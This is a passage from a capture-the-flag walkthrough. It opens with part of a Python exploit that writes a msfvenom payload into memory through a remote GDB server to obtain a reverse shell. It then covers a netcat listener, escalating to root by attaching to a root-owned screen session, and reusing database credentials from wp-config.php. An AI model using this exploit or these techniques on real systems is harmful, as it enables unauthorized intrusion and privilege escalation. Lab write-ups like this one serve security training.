except Exception:
print('[!] ERROR: Unexpected response. Try again later')
exit(1)
if arch == '10':
print('[+] Found x64 arch')
pc = binascii.unhexlify(pc[:pc.index('0*')])
pc += b'\0' * (8 - len(pc))
addr = hex(struct.unpack('<Q', pc)[0])[2:]
addr = '0' * (16 - len(addr)) + addr
elif arch == '08':
print('[+] Found x86 arch')
pc = binascii.unhexlify(pc)
pc += b'\0' * (4 - len(pc))
addr = hex(struct.unpack('<I', pc)[0])[2:]
addr = '0' * (8 - len(addr)) + addr
hex_length = hex(len(payload))[2:]
print('[+] Sending payload')
send(sock, f'M{addr},{hex_length}:{payload}')
send(sock, 'vCont;c')
def main():
if len(sys.argv) < 3:
print(help)
exit(1)
ip, port = sys.argv[1].split(':')
file = sys.argv[2]
try:
with open(file, 'rb') as f:
payload = f.read().hex()
except FileNotFoundError:
print(f'[!] ERROR: File {file} not found')
exit(1)
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:
sock.connect((ip, int(port)))
print('[+] Connected to target. Preparing exploit')
exploit(sock, payload)
print('[*] Pwned!! Check your listener')
if __name__ == '__main__':
main()
Inside the script it tells us the instructions that we must follow, first it tells us to generate a payload with msfvenom.

Then with netcat we ara going to listen on the port 443 and then execute the exploit specifying the IP address of the target machine and the payload that we generate with msfvenom, And with that we gain access to the target machine and we are logged in as a user “user”.

And now as we always do we are going to import a tty.

And we are going to export two env variables, one is TERM=xterm and the another SHELL=bash. And with that we can use command like “clear”, we do ctrl+c, ctrl+l, move comfortably on the reverse shell as if we were in a connection through ssh.

Remember that we can export a pseudo console with python.
Privilege escalation

And if we access with the home directory with the user “user” we can view the first flag which is user.txt.

So we don’t have a permission to access to the root directory, we can’t list what sudo permissions we have because it requiere password and there is no cron jobs that we can take advantage to escalate privileges.
So before we saw that there is a screening process running on the background, let’s check if the screen command have SUID permissions, and as you can see it is.

So some versions of screen is vulnerable to PrivEsc.


But in our case we can’t use those exploits because it’s different and more recent version.
If we look the processes on the system and we search for screen, we can see that there is a saved session with the root user and before we see that screen is SUID.
So we just need to access with that session that is saved in background, to do that we just use the flag -x and specify the session. This is similar when we use tmux.


And we are logged in with root user and we can view the last flag which is root.txt, and with that we pwned the machine. So the PrivEsc in this case it was very easy.

Before we obtain database credentials on the wp-config.php file, we can try to use them to access on the database in the target machine.

And we access on the myslq database, and here we can see the databases that are created.
We can access the wordpress database and here we can enter the wp-users table to see the users and passwords.